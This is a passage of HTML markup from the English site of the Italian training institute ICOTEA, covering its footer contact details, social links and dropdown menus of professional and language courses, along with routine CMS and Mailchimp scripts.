							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#553c363a213034153c363a2130347b3c21"><span class="__cf_email__" data-cfemail="b0d9d3dfc4d5d1f0d9d3dfc4d5d19ed9c4">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
